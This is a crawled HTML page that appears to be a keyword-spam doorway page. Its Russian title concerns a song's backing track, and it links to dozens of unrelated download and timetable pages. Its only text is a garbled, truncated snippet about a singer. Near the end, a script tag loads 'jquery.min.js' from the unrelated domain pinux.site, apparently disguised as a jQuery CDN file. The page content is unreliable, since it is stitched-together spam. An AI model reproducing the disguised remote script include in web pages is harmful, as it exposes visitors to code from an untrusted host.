

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-minusovka-nebo-uspenskaya.html
body_size: 1973
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка небо успенская - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка небо успенская</h2>
                            </header>
                            <p>Александр Александрович Бреславский (больше известен как Доминик Джокер) (род. Профессии: певец, музыкальный продюсер, аранжировщик: Годы активности: 1996 — наст. время. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-raspisanie-elektrichki-odincovo-belorusskiy-vokzal.html">Расписание электрички одинцово белорусский вокзал</a></li>
                                <li><a href="zukfzt-solnyshko-solnyshko-nasha-mama-solnyshko-skachat-pesnyu.html">Солнышко солнышко наша мама солнышко скачать песню</a></li>
                                <li><a href="zukfzt-vokzal-saratov-raspisanie-elektrichek.html">Вокзал саратов расписание электричек</a></li>
                                <li><a href="zukfzt-skachat-igru-stick-warriors-na-android.html">Скачать игру stick warriors на андроид</a></li>
                                <li><a href="zukfzt-zayavlenie-o-registracii-braka-obrazec-skachat.html">Заявление о регистрации брака образец скачать</a></li>
                                <li><a href="zukfzt-shema-dveri-priory.html">Схема двери приоры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-rington-na-telefon-freddi-merkuri.html">Рингтон на телефон фредди меркури</a></li>
                                            <li><a href="zukfzt-nikolay-noskov-skachat.html">Николай носков скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-makoli-ed.html">Маколи эд</a></li>
                                            <li><a href="zukfzt-karpachev-s-p.html">Карпачев с п</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-igru-stalker-gorod-prizrak.html">Скачать игру сталкер город призрак</a></li>
                                            <li><a href="zukfzt-skachat-sbornik-russkih-klubnyh-pesen.html">Скачать сборник русских клубных песен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-mrachnye-istorii-5-skachat-torrent.html">Мрачные истории 5 скачать торрент</a></li>
                                            <li><a href="zukfzt-mefodiy-buslaev-taynaya-magiya-depresnyaka-fb2-skachat.html">Мефодий буслаев тайная магия депресняка fb2 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
